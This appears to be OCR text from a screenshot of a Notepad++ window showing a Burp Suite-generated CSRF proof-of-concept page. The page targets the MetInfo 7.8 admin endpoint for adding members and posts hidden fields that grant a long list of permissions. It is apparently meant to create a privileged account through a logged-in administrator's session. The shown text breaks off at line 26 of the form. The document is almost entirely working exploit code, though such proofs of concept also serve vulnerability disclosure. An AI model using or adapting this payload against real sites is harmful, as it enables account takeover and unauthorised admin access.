 *D:\phpstudy_pro\WWW\csrf.html - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
csrf.html
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://192.168.134.217/MetInfo7.8/admin/index.php?n=permission&c=MemberAdmin&a=doAddSave" method="POST">
5 <input type="hidden" name="permissions&#91;l&#95;1&#93;" value="1" />
6 <input type="hidden" name="permissions&#91;l&#95;2&#93;" value="1" />
7 <input type="hidden" name="permissions&#91;f&#95;8888&#93;" value="1" />
8 <input type="hidden" name="permissions&#91;s&#95;1301&#93;" value="1" />
9 <input type="hidden" name="permissions&#91;s&#95;1802&#93;" value="1" />
10 <input type="hidden" name="permissions&#91;s&#95;1803&#93;" value="1" />
11 <input type="hidden" name="permissions&#91;s&#95;1804&#93;" value="1" />
12 <input type="hidden" name="permissions&#91;c&#95;126&#93;" value="1" />
13 <input type="hidden" name="permissions&#91;c&#95;133&#93;" value="1" />
14 <input type="hidden" name="permissions&#91;c&#95;134&#93;" value="1" />
15 <input type="hidden" name="permissions&#91;c&#95;77&#93;" value="1" />
16 <input type="hidden" name="permissions&#91;c&#95;127&#93;" value="1" />
17 <input type="hidden" name="permissions&#91;c&#95;136&#93;" value="1" />
18 <input type="hidden" name="permissions&#91;c&#95;137&#93;" value="1" />
19 <input type="hidden" name="permissions&#91;c&#95;139&#93;" value="1" />
20 <input type="hidden" name="permissions&#91;c&#95;128&#93;" value="1" />
21 <input type="hidden" name="permissions&#91;c&#95;140&#93;" value="1" />
22 <input type="hidden" name="permissions&#91;c&#95;141&#93;" value="1" />
23 <input type="hidden" name="permissions&#91;c&#95;142&#93;" value="1" />
24 <input type="hidden" name="permissions&#91;c&#95;129&#93;" value="1" />
25 <input type="hidden" name="permissions&#91;c&#95;130&#93;" value="1" />
26 <input type="hidden" name="permissions&#91;c&#95;131&#93;" value="1" />